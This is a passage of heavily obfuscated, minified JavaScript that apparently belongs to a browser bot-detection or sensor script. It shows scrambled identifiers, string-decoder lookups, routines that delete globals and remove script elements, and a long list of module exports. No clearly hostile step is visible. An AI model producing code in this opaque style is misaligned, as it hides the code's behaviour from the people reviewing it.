KI9,KI()[VE(Ph)](jP,gn))){zS[dT()[rK(NN)](Kz,Ln)](KI9);}if(RO(FN9,null)){zS[QP()[XV(C1)].call(null,CC,IA)](FN9);FN9=null;}if(RO(TSp,null)){zS[QP()[XV(C1)](CC,IA)](TSp);TSp=null;}}catch(gBp){dj.splice(ZW(wqp,zg),Infinity,Ur9);}dj.pop();};var Zpp=function(){dj.push(FV);try{var spp=dj.length;var Gqp=A0([]);var NDp;if(zS[AT()[AX(jY)].apply(null,[Ef,cK,YY])][BG()[q5(Cr)](ct,Yc,Yj,A8,dB9)]){NDp=zS[AT()[AX(jY)](Ef,cK,cP)][BG()[q5(Cr)].apply(null,[ct,Dn,Yj,Xj,dB9])];}else{var HL9=zS[AT()[AX(jY)](Ef,cK,g0)][AT()[AX(n6)].apply(null,[LP,c79,wP])](RO(typeof ZE()[gN(sr9)],'undefined')?ZE()[gN(kN)](Mn,VU9,A0({})):ZE()[gN(sn)](O0,GN,qA));for(var m9p=ZW(HL9[QP()[XV(jY)](Xg,v09)],YO[zg]);pg(m9p,UY);m9p--){var sRp=HL9[m9p][hE()[A4(D8)](Vr9,AY,cP,J39)];if(sRp&&(sRp[QP()[XV(kX)](kO,b6)](Pn9)||sRp[RO(typeof QP()[XV(Yg)],sP([],[][[]]))?QP()[XV(kX)](kO,b6):QP()[XV(Lj)].call(null,Sw,Xg9)](dT()[rK(JC)].apply(null,[pE,tp9]))||kK(sRp,Pn9))){NDp=HL9[m9p];break;}}}if(NDp&&NDp[hE()[A4(qK)](G5,vA,Hd,Rd9)]){NDp[hE()[A4(qK)](G5,vA,BK,Rd9)][kK(typeof BG()[q5(m1)],sP([],[][[]]))?BG()[q5(YY)].call(null,fV,A0({}),pV,Cr,Kc):BG()[q5(BA)](xY9,JG,sn,pn,qr9)](NDp);}}catch(Yvp){dj.splice(ZW(spp,zg),Infinity,FV);}dj.pop();};var pHp=function(){dj.push(El9);try{var WHp=dj.length;var Dmp=A0(IJ);delete zS[dT()[rK(12)](36,886)].bmak;delete zS[dT()[rK(12)](36,886)]._cf;delete zS[dT()[rK(12)](36,886)][dT()[rK(119)](3,538)];if(RO(typeof FG,KI()[VE(Ph)](VN,gn))&&FG[Br()[mK(z6)].apply(null,[cr,mZ,Hd])]){delete FG[Br()[mK(147)](67,1197,69)];}if(WE9&&kK(typeof WE9[ZE()[gN(Xj)].call(null,D8,IB9,cs)],KI()[VE(O0)](zM9,mY))){WE9[ZE()[gN(Xj)].call(null,D8,IB9,An)]();WE9=null;}}catch(MBp){dj.splice(ZW(WHp,zg),Infinity,El9);}dj.pop();};var lMp=function(){dj.push(BF);lL9=zg;Ab9=G[dT()[rK(BF)](BA,xw)]();dj.pop();};var TBp=function(){var IC9=xM9(Dm,[]);if(RO(IC9,NUp)){T69();AY9(A0({}));NUp=IC9;}};dj.push(nl9);Kc9[ZE()[gN(Yj)](bY,v79,Xj)](CP9);var QRp=Kc9(YO[AY]);var Nf=new (zS[ZE()[gN(YY)](hg,FD9,An)])(Nk);var fE=dT()[rK(An)](tF,qf9);var m79=YO[vA];var vR9=KI()[VE(q0)].call(null,pP,sr9);var B39=ZE()[gN(EY)](ZB9,hW,A0(A0({})));var PU9=kK(typeof AT()[AX(nP)],'undefined')?AT()[AX(zg)].call(null,s79,S6,Yc):AT()[AX(vA)](fY,Ps9,ct);var Z79=kK(typeof QP()[XV(Mn)],sP([],[][[]]))?QP()[XV(Lj)](MA9,tR9):QP()[XV(nP)](s4,KV);var KS9=Yw()[YE(AY)](nK,Lj,Q0,fO9);var FM9=Br()[mK(Yj)](pY,TI,RV);var f79=Br()[mK(cr)](A0(A0({})),d59,w99);var Sxp=AY;var GF9=AT()[AX(gn)](sh,h99,Q0);var gJ9=kK(typeof QP()[XV(gn)],sP([],[][[]]))?QP()[XV(Lj)].call(null,EY9,OF9):QP()[XV(ct)](qP,Lh);var wBp=Br()[mK(EY)].call(null,Ms,hs,Ms);var mB9=AT()[AX(An)](hY,JD,Ml);var sBp=RO(typeof Br()[mK(sn)],sP([],[][[]]))?Br()[mK(Ph)].call(null,dg,Cd,n6):Br()[mK(Ag)](PE,Oz,EF);var Z59=Br()[mK(LP)].apply(null,[A0([]),TS9,Ph]);var wj9=hE()[A4(zg)](Mb9,vA,qK,Dw);var BA9=QP()[XV(q0)].call(null,L1,hv);var dS9=sP(wBp,mB9);var AH9=sP(wBp,sBp);var qL=zS[hE()[A4(jZ)].apply(null,[LQ9,Lj,sg,bU9])](dT()[rK(An)](tF,qf9)[hE()[A4(AY)](bn9,Lj,vA,A39)](YO[sn]));var YD9=dT()[rK(An)](tF,qf9)[hE()[A4(AY)].apply(null,[bn9,Lj,CT,A39])](Br()[mK(Lc)](vA,S8,EW));var qvp=zg;var wHp=jZ;var vBp=YO[gn];var Kmp=YY;var PUp=D8;var ADp=Wk;var AL9=n6;var Zmp=U99;var RG9=YO[Yj];var Uc9=YO[cr];var U89=YO[EY];var NX9=Hl;var kh9=G[RO(typeof Br()[mK(EY)],sP('',[][[]]))?Br()[mK(A8)](pY,hI,D8):Br()[mK(Ag)](bY,Bk,K1)]();var Gj9=YO[Ph];var YQ9=YO[LP];var HA9=YO[Lc];var L5=[BG()[q5(jY)].apply(null,[VN,WA,jY,AY,JL]),KI()[VE(pY)](f0,pn),ZE()[gN(Ph)].call(null,Hl,UA,Ag),BG()[q5(An)](tR9,A0(A0(UY)),An,cs,LE),QP()[XV(pY)](Ud,hh),RO(typeof AT()[AX(Ag)],'undefined')?AT()[AX(Yj)].apply(null,[Mn,nN9,q0]):AT()[AX(zg)](Yc9,cw9,A8),kK(typeof Br()[mK(YY)],sP([],[][[]]))?Br()[mK(Ag)](A0(zg),dx9,p4):Br()[mK(O0)](A0({}),k5,Fv9)];var Tq9=[BG()[q5(Lj)](wI,g0,Fd,vP,Dc9),KI()[VE(Gj)].apply(null,[Kr,qt]),kK(typeof Br()[mK(sn)],sP([],[][[]]))?Br()[mK(Ag)](A0(zg),Ph9,pC):Br()[mK(O0)].call(null,fY,k5,Fv9)];var Sz=Yl(tU,[kK(typeof AT()[AX(jY)],sP([],[][[]]))?AT()[AX(zg)](Xs,f99,lh):AT()[AX(cr)].call(null,Fp9,KG,FW),zg,KI()[VE(pY)].apply(null,[f0,pn]),jZ,Br()[mK(Mn)](EW,rt,s4),YO[A8],QP()[XV(Gj)].apply(null,[ct,SZ]),jY,Yw()[YE(jY)](sr9,YY,LP,Dr9),An,ZE()[gN(LP)].apply(null,[Ph,Pg,A0(A0(UY))]),YO[O0],KI()[VE(wP)](pX,Nk),YO[Ag],QP()[XV(wP)].apply(null,[Ll9,Bn9]),YY,dT()[rK(nP)](D8,Kg),G[Yw()[YE(An)].apply(null,[bX,AY,O0,gH9])](),KI()[VE(rl)](Jp9,Hl),vA,BG()[q5(dg)].apply(null,[Fp9,A0(A0(UY)),sn,Xj,vL]),sn,kK(typeof Br()[mK(AY)],sP([],[][[]]))?Br()[mK(Ag)].apply(null,[A0({}),Y6,lU9]):Br()[mK(nP)](Dn,E79,JG),gn,QP()[XV(rl)].apply(null,[w99,Jj]),Yj,RO(typeof ZE()[gN(jY)],sP([],[][[]]))?ZE()[gN(Lc)].apply(null,[cr,Un,TG]):ZE()[gN(sn)](KX,Zm9,WA),cr,AT()[AX(EY)](bZ,Ev9,cr),EY,QP()[XV(FT)].call(null,gn,hP),Ph,AT()[AX(Ph)](f99,Sg,xc),LP,Br()[mK(O0)](XY,k5,Fv9),Lc,KI()[VE(FT)].apply(null,[ZA,t6]),A8,Br()[mK(ct)].apply(null,[Gf,T4,t6]),O0]);var RO9=A0(IJ);var V5=Yl(tU,[QP()[XV(lh)](m1,f0),[Yl(tU,[Yw()[YE(Lj)](Us,jY,sg,JL),AT()[AX(cr)](Fp9,KG,A0(UY)),QP()[XV(D8)].apply(null,[Gf,j8]),[AT()[AX(cr)](Fp9,KG,xc),ZE()[gN(A8)](Fv9,Dh,rl),RO(typeof KI()[VE(Fd)],'undefined')?KI()[VE(lh)].call(null,nX9,hg):KI()[VE(dg)](pR9,wG),ZE()[gN(O0)](pn,Jp9,YY),AT()[AX(LP)].apply(null,[TG,rA,sg])]]),Yl(tU,[Yw()[YE(Lj)].call(null,Us,jY,Xg,JL),KI()[VE(pY)](f0,pn),QP()[XV(D8)](Gf,j8),[KI()[VE(pY)].apply(null,[f0,pn]),dT()[rK(ct)].call(null,Xj,fZ)],hE()[A4(jY)](LE,vA,OP,lE),Yl(tU,[Yw()[YE(Lj)](Us,jY,jZ,JL),RO(typeof QP()[XV(Ag)],sP([],[][[]]))?QP()[XV(FT)](gn,hP):QP()[XV(Lj)](OL,bY),RO(typeof QP()[XV(LP)],sP([],[][[]]))?QP()[XV(D8)](Gf,j8):QP()[XV(Lj)](bS9,j5),[KI()[VE(D8)].apply(null,[fB9,cP]),dT()[rK(q0)](bP,zj)]])]),Yl(tU,[Yw()[YE(Lj)](Us,jY,Xj,JL),Br()[mK(Mn)](A0(A0({})),rt,s4),QP()[XV(D8)](Gf,j8),[RO(typeof BG()[q5(Lj)],sP([],[][[]]))?BG()[q5(An)].apply(null,[tR9,mY,An,qn,LE]):BG()[q5(YY)](jf,qn,vt9,AY,Ph9)],hE()[A4(jY)].apply(null,[LE,vA,Xj,lE]),Yl(tU,[Yw()[YE(Lj)](Us,jY,Xj,JL),AT()[AX(EY)](bZ,Ev9,Cr),QP()[XV(D8)](Gf,j8),[KI()[VE(D8)](fB9,cP),dT()[rK(q0)].call(null,bP,zj)]])]),Yl(tU,[Yw()[YE(Lj)].apply(null,[Us,jY,tN,JL]),QP()[XV(Gj)](ct,SZ),QP()[XV(D8)].apply(null,[Gf,j8]),[Yw()[YE(dg)](zE,An,D8,H89),KI()[VE(Ud)](fp9,B0),hE()[A4(An)](dg9,An,g0,KC),KI()[VE(pn)].apply(null,[Tn,J4])]]),Yl(tU,[RO(typeof Yw()[YE(UY)],'undefined')?Yw()[YE(Lj)](Us,jY,FZ,JL):Yw()[YE(Fd)](Lg9,Yg,B0,kD9),Yw()[YE(jY)](sr9,YY,Ud,Dr9),QP()[XV(D8)](Gf,j8),[Yw()[YE(vA)](qg9,jY,FT,Dr9),Yw()[YE(sn)](OO,jZ,Yj,Dr9),KI()[VE(hg)].call(null,nG,Q0),kK(typeof hE()[A4(YY)],sP([],[][[]]))?hE()[A4(gn)](S19,wS9,xc,O99):hE()[A4(Lj)].apply(null,[H89,Lj,cs,p4]),BG()[q5(vA)].call(null,Rl9,WA,YY,wr,pP9)]]),Yl(tU,[Yw()[YE(Lj)](Us,jY,qt,JL),ZE()[gN(LP)].call(null,Ph,Pg,A0(A0(zg))),QP()[XV(D8)](Gf,j8),[dT()[rK(pY)](Zl,FZ9),kK(typeof AT()[AX(vA)],sP('',[][[]]))?AT()[AX(zg)].apply(null,[Ps9,VU9,hg]):AT()[AX(Lc)](dg,Vb,A0(UY)),RO(typeof KI()[VE(Lj)],sP([],[][[]]))?KI()[VE(Ml)].apply(null,[tS9,Xz]):KI()[VE(dg)].apply(null,[MB9,zC]),QP()[XV(pY)](Ud,hh)]]),Yl(tU,[kK(typeof Yw()[YE(dg)],'undefined')?Yw()[YE(Fd)](Ys,Ph9,LP,KZ9):Yw()[YE(Lj)](Us,jY,Cr,JL),QP()[XV(wP)](Ll9,Bn9),QP()[XV(D8)](Gf,j8),[QP()[XV(wP)].apply(null,[Ll9,Bn9]),Br()[mK(q0)].call(null,A0(zg),hv,A8)]]),Yl(tU,[kK(typeof Yw()[YE(gn)],'undefined')?Yw()[YE(Fd)].apply(null,[nt9,Bk,Q0,Jf9]):Yw()[YE(Lj)](Us,jY,zg,JL),dT()[rK(nP)](D8,Kg),kK(typeof QP()[XV(Ud)],sP([],[][[]]))?QP()[XV(Lj)](IN,Ov9):QP()[XV(D8)](Gf,j8),[dT()[rK(nP)].call(null,D8,Kg),hE()[A4(dg)].apply(null,[Gp9,Lj,ct,wJ9])]]),Yl(tU,[Yw()[YE(Lj)](Us,jY,Yc,JL),KI()[VE(rl)](Jp9,Hl),QP()[XV(D8)].apply(null,[Gf,j8]),[Yw()[YE(Yj)].call(null,kX,AY,Xj,Wv9),dT()[rK(Gj)].apply(null,[cB9,In])]]),Yl(tU,[Yw()[YE(Lj)].apply(null,[Us,jY,pn,JL]),kK(typeof KI()[VE(jY)],sP('',[][[]]))?KI()[VE(dg)].call(null,AF9,KN):KI()[VE(wP)].call(null,pX,Nk),QP()[XV(D8)].apply(null,[Gf,j8]),[KI()[VE(sg)](hP,vA)]]),Yl(tU,[Yw()[YE(Lj)](Us,jY,qK,JL),BG()[q5(dg)](Fp9,Gf,sn,xc,vL),QP()[XV(D8)](Gf,j8),[KI()[VE(Q0)].apply(null,[Ql,Cr])]]),Yl(tU,[Yw()[YE(Lj)](Us,jY,cP,JL),Br()[mK(nP)](bY,E79,JG),QP()[XV(D8)](Gf,j8),[kK(typeof KI()[VE(vA)],sP([],[][[]]))?KI()[VE(dg)](pZ9,YJ9):KI()[VE(qn)](PA,wr)]]),Yl(tU,[Yw()[YE(Lj)](Us,jY,bs,JL),QP()[XV(rl)].apply(null,[w99,Jj]),QP()[XV(D8)].apply(null,[Gf,j8]),[AT()[AX(Yj)](Mn,nN9,UY),hE()[A4(vA)](Ym9,AY,OP,k39)]]),Yl(tU,[Yw()[YE(Lj)].call(null,Us,jY,sn,JL),AT()[AX(Ph)](f99,Sg,A0(A0(zg))),QP()[XV(D8)].call(null,Gf,j8),[kK(typeof AT()[AX(D8)],sP([],[][[]]))?AT()[AX(zg)](V79,vd9,Dn):AT()[AX(Ph)](f99,Sg,m1),RO(typeof Yw()[YE(gn)],'undefined')?Yw()[YE(cr)](C1,Lj,q0,pP9):Yw()[YE(Fd)](Y99,ZN9,bY,H5),QP()[XV(Ud)](A8,rn)]]),Yl(tU,[Yw()[YE(Lj)].call(null,Us,jY,FW,JL),Br()[mK(O0)](An,k5,Fv9),QP()[XV(D8)](Gf,j8),[Br()[mK(O0)](sh,k5,Fv9),Br()[mK(pY)](zg,Zc,qv9)]]),Yl(tU,[Yw()[YE(Lj)].apply(null,[Us,jY,Zl,JL]),AT()[AX(cr)](Fp9,KG,FZ),QP()[XV(D8)](Gf,j8),[kK(typeof QP()[XV(jY)],sP('',[][[]]))?QP()[XV(Lj)](sJ9,hY):QP()[XV(pn)].apply(null,[S6,pW9]),AT()[AX(A8)](pY,wM,Xn)]]),Yl(tU,[Yw()[YE(Lj)](Us,jY,Gf,JL),KI()[VE(pY)](f0,pn),QP()[XV(D8)].call(null,Gf,j8),[Br()[mK(Gj)](A0(UY),mD9,Km9),RO(typeof dT()[rK(jY)],sP([],[][[]]))?dT()[rK(wP)](sn,Kl):dT()[rK(AY)].apply(null,[KY9,Xx9])]]),Yl(tU,[Yw()[YE(Lj)].apply(null,[Us,jY,Yg,JL]),KI()[VE(FT)](ZA,t6),QP()[XV(D8)].call(null,Gf,j8),[KI()[VE(FT)](ZA,t6)]])]]);var Ymp={};var Opp=Ymp[RO(typeof dT()[rK(Xn)],'undefined')?dT()[rK(Ph)](EY,jP):dT()[rK(AY)](fY,GZ9)];var QDp=function(){var fC9=function(){xM9(qm,[this,fC9]);};dj.push(GRp);RM9(fC9,[Yl(tU,[RO(typeof AT()[AX(Hl)],sP([],[][[]]))?AT()[AX(OP)].call(null,CF,CV9,A0([])):AT()[AX(zg)](S6,IN,WA),ZE()[gN(qP)](n6,Yp9,Yj),Yw()[YE(UY)].apply(null,[d6,An,PE,nb]),function bBp(hC9,YDp){dj.push(L1);if(A0(Opp.call(Ymp,hC9)))Ymp[hC9]=[];var Qxp=ZW(Ymp[hC9][dT()[rK(YY)].call(null,LP,Qb)](YDp),zg);var kMp;return kMp=Yl(tU,[ZE()[gN(Xj)].call(null,D8,TI,Yg),function Xmp(){delete Ymp[hC9][Qxp];}]),dj.pop(),kMp;}]),Yl(tU,[AT()[AX(OP)].call(null,CF,CV9,S6),Br()[mK(WA)].apply(null,[vP,JY9,Lj]),Yw()[YE(UY)](d6,An,Yc,nb),function cX9(BSp,gMp){dj.push(Mj9);if(A0(Opp.call(Ymp,BSp))){dj.pop();return;}Ymp[BSp][Br()[mK(FT)](A0(A0(zg)),F8,FV)](function(bX9){bX9(RO(gMp,undefined)?gMp:{});});dj.pop();}])]);var vHp;return dj.pop(),vHp=fC9,vHp;}();var b09=Yl(tU,[QP()[XV(JG)](RV,Dz),G[ZE()[gN(pY)](kO,NP,Lj)](),KI()[VE(Hd)](Qj,pD9),gW(zg),KI()[VE(TG)].call(null,Cg,Hd),A0(A0(qm)),Br()[mK(Kn)].call(null,dg,Gr,kN),undefined,QP()[XV(qA)].apply(null,[Kb,B89]),YO[AY],kK(typeof BG()[q5(Yj)],sP([],[][[]]))?BG()[q5(YY)](G39,YY,VD9,Dn,Yx9):BG()[q5(wP)].apply(null,[dg,Q0,Lc,Ud,H89]),A0(IJ)]);var LM9=Yl(tU,[AT()[AX(WA)].apply(null,[Tz,P5,A0({})]),A0({})]);var sG=dT()[rK(An)].call(null,tF,qf9);var cH9=UY;var rp9=UY;var np9=RO(typeof dT()[rK(CT)],sP('',[][[]]))?dT()[rK(An)].apply(null,[tF,qf9]):dT()[rK(AY)](Gq9,fO9);var RB9=UY;var RU9=UY;var hU9=UY;var WR9=dT()[rK(An)](tF,qf9);var cM9=G[ZE()[gN(pY)].apply(null,[kO,NP,bY])]();var Dv9=UY;var v39=UY;var VC=kK(typeof dT()[rK(Yj)],sP('',[][[]]))?dT()[rK(AY)](NZ9,n6):dT()[rK(An)](tF,qf9);var sR9=YO[AY];var fL=UY;var N39=UY;var L99=UY;var dG=UY;var T99=UY;var jL=tp9;var RR9=pE;var T39=bY;var JH9=q0;var w39=YO[rl];var CM9=q0;var NL=q0;var LL=gW(zg);var mU9=G[ZE()[gN(pY)].call(null,kO,NP,Ud)]();var BB9=dT()[rK(An)](tF,qf9);var K99=YO[rl];var mp9=YO[AY];var Hp9={};var OS9=q0;var wL={};var Hv9=m79;var XL=qL;var bR9=UY;var XG=zg;var SS9=KI()[VE(jZ)].apply(null,[N8,JG]);var tL=RO(typeof dT()[rK(A8)],sP('',[][[]]))?dT()[rK(An)].apply(null,[tF,qf9]):dT()[rK(AY)](tk,kE);var Uq9=gW(YO[zg]);var dE9=Yl(tU,[QP()[XV(YY)](g0,Y3),function(){return qI.apply(this,[TJ,arguments]);},QP()[XV(Fd)](BA,MU),function(){return qI.apply(this,[IJ,arguments]);},QP()[XV(vA)](kX,dh9),Math,AT()[AX(jY)](Ef,dh9,Xg),document,dT()[rK(gn)](Ml,Ep),window]);var pmp=new QM();var VJ,km,LS,lU;pmp[dT()[rK(Yj)].call(null,Xz,PN)](dE9,Br()[mK(jZ)].apply(null,[A0([]),cJ,wr]),UY);({VJ:VJ,km:km,LS:LS,lU:lU}=dE9);var Kh9=null;Kc9[Br()[mK(jY)].call(null,TG,HX,DP)](CP9,AT()[AX(q0)].call(null,pn,Ht,A0(A0(UY))),function(){return fc9;});Kc9[Br()[mK(jY)].apply(null,[Ph,HX,DP])](CP9,ZE()[gN(Tz)](sg,cw9,A0(A0([]))),function(){return Ys9;});Kc9[Br()[mK(jY)](A0(A0(UY)),HX,DP)](CP9,BG()[q5(qt)](UY,qA,YY,Kc,MJ9),function(){return cO9;});Kc9[Br()[mK(jY)](LP,HX,DP)](CP9,ZE()[gN(bP)](s4,Hq9,Ph),function(){return X49;});Kc9[Br()[mK(jY)].call(null,Ml,HX,DP)](CP9,ZE()[gN(mY)].apply(null,[w99,bd,cs]),function(){return wO9;});Kc9[Br()[mK(jY)](D8,HX,DP)](CP9,dT()[rK(fF)](Mn,H89),function(){return jN9;});Kc9[Br()[mK(jY)].call(null,TG,HX,DP)](CP9,RO(typeof ZE()[gN(O0)],'undefined')?ZE()[gN(vP)](hB9,th9,t6):ZE()[gN(sn)](FD9,d99,BA),function(){return dO9;});Kc9[Br()[mK(jY)].apply(null,[Ms,HX,DP])](CP9,hE()[A4(CT)](fp9,q0,Mn,f39),function(){return Qf9;});Kc9[Br()[mK(jY)](A0({}),HX,DP)](CP9,Br()[mK(bs)].apply(null,[vA,Zj,Mn]),function(){return vb9;});Kc9[Br()[mK(jY)].apply(null,[rE,HX,DP])](CP9,RO(typeof dT()[rK(tN)],'undefined')?dT()[rK(BK)].apply(null,[kN,PN]):dT()[rK(AY)].call(null,P5,XZ9),function(){return G89;});Kc9[Br()[mK(jY)].apply(null,[A0({}),HX,DP])](CP9,AT()[AX(tN)](Yj,HM9,qP),function(){return PI9;});Kc9[Br()[mK(jY)].call(null,A0([]),HX,DP)](CP9,RO(typeof dT()[rK(Zl)],sP([],[][[]]))?dT()[rK(CF)].apply(null,[Ag,tr]):dT()[rK(AY)](HM9,BF),function(){return rF9;});Kc9[Br()[mK(jY)].apply(null,[pY,HX,DP])](CP9,dT()[rK(Yg)].call(null,hY,qY9),function(){return WJ9;});Kc9[Br()[mK(jY)].apply(null,[Yj,HX,DP])](CP9,AT()[AX(pE)].apply(null,[Ud,d8,Kn]),function(){return YZ9;});Kc9[kK(typeof Br()[mK(YY)],'undefined')?Br()[mK(Ag)].apply(null,[Kc,mBp,OR9]):Br()[mK(jY)](Hl,HX,DP)](CP9,ZE()[gN(bs)].call(null,qv9,jB9,jY),function(){return HF9;});Kc9[Br()[mK(jY)].call(null,vP,HX,DP)](CP9,BG()[q5(g0)](Mx9,A0(A0({})),ct,qA,MJ9),function(){return Rs9;});Kc9[Br()[mK(jY)](A0(zg),HX,DP)](CP9,Br()[mK(Kz)].apply(null,[WA,PT,g0]),function(){return RX9;});Kc9[kK(typeof Br()[mK(Xj)],sP('',[][[]]))?Br()[mK(Ag)].apply(null,[PE,Vp9,HP9]):Br()[mK(jY)](Kc,HX,DP)](CP9,ZE()[gN(Kz)](hY,hs,WA),function(){return Fs9;});Kc9[Br()[mK(jY)](A0(A0([])),HX,DP)](CP9,RO(typeof dT()[rK(sh)],sP([],[][[]]))?dT()[rK(cs)](jY,KW):dT()[rK(AY)].call(null,dB9,AD9),function(){return LF9;});Kc9[Br()[mK(jY)](Ms,HX,DP)](CP9,Br()[mK(PE)].apply(null,[A0(UY),h19,hY]),function(){return qN9;});Kc9[Br()[mK(jY)].apply(null,[ct,HX,DP])](CP9,AT()[AX(Xz)].apply(null,[XY,fW,nP]),function(){return w69;});Kc9[RO(typeof Br()[mK(O0)],'undefined')?Br()[mK(jY)](BK,HX,DP):Br()[mK(Ag)](qn,kF,VT9)](CP9,Br()[mK(fF)].call(null,FT,q1,F4),function(){return Hf9;});Kc9[Br()[mK(jY)].apply(null,[Kn,HX,DP])](CP9,dT()[rK(Kc)].call(null,fl9,QO),function(){return tK9;});Kc9[RO(typeof Br()[mK(Ml)],sP([],[][[]]))?Br()[mK(jY)].call(null,A0(UY),HX,DP):Br()[mK(Ag)](A0(A0([])),Xn,QU9)](CP9,BG()[q5(hY)](Ud,A0([]),sn,FW,bn9),function(){return gF9;});Kc9[Br()[mK(jY)](TG,HX,DP)](CP9,dT()[rK(Bb)].apply(null,[CT,fO9]),function(){return Pd9;});Kc9[Br()[mK(jY)](A0(zg),HX,DP)](CP9,Br()[mK(BK)].apply(null,[A8,Kj,hG]),function(){return T69;});Kc9[Br()[mK(jY)](A0(UY),HX,DP)](CP9,BG()[q5(EW)].call(null,cs,fY,ct,pY,bn9),function(){return Tr9;});Kc9[Br()[mK(jY)].call(null,FW,HX,DP)](CP9,AT()[AX(YX)].call(null,A8,N0,A0(A0(UY))),function(){return t59;});Kc9[kK(typeof Br()[mK(zg)],sP([],[][[]]))?Br()[mK(Ag)].call(null,sh,b6,sr9):Br()[mK(jY)](AY,HX,DP)](CP9,QP()[XV(fl9)].apply(null,[tW9,LZ]),function(){return VK9;});Kc9[Br()[mK(jY)](Kz,HX,DP)](CP9,dT()[rK(kX)].apply(null,[g0,J1]),function(){return rk9;});Kc9[RO(typeof Br()[mK(Q0)],'undefined')?Br()[mK(jY)].apply(null,[A0(A0({})),HX,DP]):Br()[mK(Ag)].call(null,YY,gh9,xL)](CP9,hE()[A4(OP)](bn9,nP,Ph,fq9),function(){return CI9;});Kc9[Br()[mK(jY)].apply(null,[pY,HX,DP])](CP9,Br()[mK(CF)](A0(zg),SH9,Yg),function(){return Hs9;});Kc9[Br()[mK(jY)](A0(UY),HX,DP)](CP9,QP()[XV(NN)].apply(null,[tF,bX]),function(){return Bf9;});Kc9[Br()[mK(jY)].call(null,zg,HX,DP)](CP9,AT()[AX(pD9)].apply(null,[bY,zn,A0({})]),function(){return SV9;});Kc9[Br()[mK(jY)](cs,HX,DP)](CP9,kK(typeof QP()[XV(gn)],'undefined')?QP()[XV(Lj)](D8,kD9):QP()[XV(L1)].apply(null,[Gj,Eg]),function(){return Tb9;});Kc9[Br()[mK(jY)].apply(null,[Yg,HX,DP])](CP9,Br()[mK(Yg)].apply(null,[TG,wl,bm9]),function(){return sd9;});Kc9[Br()[mK(jY)](A0([]),HX,DP)](CP9,QP()[XV(F4)].call(null,HP9,JZ),function(){return Lb9;});Kc9[Br()[mK(jY)].call(null,vP,HX,DP)](CP9,BG()[q5(XY)](qs9,A0(A0(UY)),Mn,Ud,dg9),function(){return X59;});Kc9[kK(typeof Br()[mK(q0)],sP('',[][[]]))?Br()[mK(Ag)].apply(null,[pY,sU9,RK]):Br()[mK(jY)].call(null,vP,HX,DP)](CP9,hE()[A4(qP)](bn9,sn,pn,F4),function(){return kw9;});Kc9[kK(typeof Br()[mK(Xz)],sP('',[][[]]))?Br()[mK(Ag)](Hd,JY9,Ax9):Br()[mK(jY)](A0(A0([])),HX,DP)](CP9,ZE()[gN(PE)](YX,rC9,xc),function(){return Zz9;});Kc9[RO(typeof Br()[mK(vP)],sP('',[][[]]))?Br()[mK(jY)](A0([]),HX,DP):Br()[mK(Ag)](rl,Kn,rV)](CP9,Br()[mK(cs)].call(null,qK,Gm9,Cr),function(){return lV9;});Kc9[kK(typeof Br()[mK(EF)],sP([],[][[]]))?Br()[mK(Ag)].call(null,pn,Ts,f29):Br()[mK(jY)].apply(null,[FV,HX,DP])](CP9,dT()[rK(rE)].call(null,sr9,YR9),function(){return qT9;});Kc9[Br()[mK(jY)](An,HX,DP)](CP9,RO(typeof Br()[mK(BA)],sP([],[][[]]))?Br()[mK(Kc)](mY,EY9,sh):Br()[mK(Ag)](EY,pX,Fr9),function(){return AY9;});Kc9[Br()[mK(jY)](A0(A0(UY)),HX,DP)](CP9,Br()[mK(Bb)](FZ,Bt,tN),function(){return E9p;});Kc9[kK(typeof Br()[mK(m1)],sP('',[][[]]))?Br()[mK(Ag)].call(null,A0(A0([])),OP,Ps9):Br()[mK(jY)](A0(UY),HX,DP)](CP9,Yw()[YE(wr)](TQ9,O0,S6,bn9),function(){return jqp;});Kc9[Br()[mK(jY)].call(null,gn,HX,DP)](CP9,kK(typeof Br()[mK(AY)],sP('',[][[]]))?Br()[mK(Ag)].apply(null,[A0([]),kI9,g0]):Br()[mK(kX)](Kc,Ld9,Zl),function(){return Rqp;});Kc9[Br()[mK(jY)].apply(null,[qt,HX,DP])](CP9,Yw()[YE(Zl)].apply(null,[JD9,rl,EW,LE]),function(){return Dl9;});Kc9[Br()[mK(jY)].apply(null,[hg,HX,DP])](CP9,kK(typeof QP()[XV(hg)],'undefined')?QP()[XV(Lj)](mj9,Hg9):QP()[XV(RH9)](FV,Jg),function(){return WC9;});Kc9[RO(typeof Br()[mK(lh)],sP([],[][[]]))?Br()[mK(jY)].call(null,zg,HX,DP):Br()[mK(Ag)].call(null,tN,fX,NK)](CP9,ZE()[gN(fF)].call(null,FV,fW,Ml),function(){return jBp;});Kc9[Br()[mK(jY)].call(null,A0(A0([])),HX,DP)](CP9,hE()[A4(Xj)](Gp9,nP,qn,sH9),function(){return ZBp;});Kc9[Br()[mK(jY)].call(null,kX,HX,DP)](CP9,Br()[mK(rE)].call(null,D8,wS9,FT),function(){return qC9;});Kc9[Br()[mK(jY)].apply(null,[wP,HX,DP])](CP9,QP()[XV(hG)](gs,Aj),function(){return Zpp;});Kc9[Br()[mK(jY)].call(null,AY,HX,DP)](CP9,AT()[AX(EF)](cB9,nN9,qt),function(){return pHp;});Kc9[RO(typeof Br()[mK(kX)],sP([],[][[]]))?Br()[mK(jY)](jZ,HX,DP):Br()[mK(Ag)].call(null,CF,Q99,Yh9)](CP9,dT()[rK(FV)](Kn,wV),function(){return lMp;});Kc9[Br()[mK(jY)].apply(null,[A0(zg),HX,DP])](CP9,AT()[AX(Fv9)].call(null,Xz,Wj,gn),function(){return TBp;});var Xpp=zS[Yw()[YE(DP)](mY,dg,Bb,LS9)];var Cqp=Xpp[kK(typeof ZE()[gN(cr)],sP('',[][[]]))?ZE()[gN(sn)].apply(null,[v99,nb,hg]):ZE()[gN(BK)].call(null,g0,j8,A0(A0(zg)))];var FUp=Xpp[ZE()[gN(CF)](RV,Ts,CT)];var V9p=new QDp();var p69=YO[g0];var Sb9=UY;var B49=UY;var pI9=UY;var Pn9=kK(zS[AT()[AX(jY)](Ef,dh9,CF)][Br()[mK(EW)](S6,ld,O0)][KI()[VE(WA)](Hn,qP)],AT()[AX(bm9)].apply(null,[S6,O9,EW]))?AT()[AX(Cr)](mW,VA,qK):kK(typeof QP()[XV(mY)],sP('',[][[]]))?QP()[XV(Lj)](Ew,Bf):QP()[XV(Fp9)](wr,xP);var cmp=A0({});var AX9=A0(A0(qm));var fc9=A0(IJ);var Fn9=YO[AY];var Ys9=dT()[rK(An)](tF,qf9);var lf9=gW(zg);var cO9=[];var X49=dT()[rK(An)].apply(null,[tF,qf9]);var wO9=dT()[rK(An)](tF,qf9);var jN9=dT()[rK(An)](tF,qf9);var 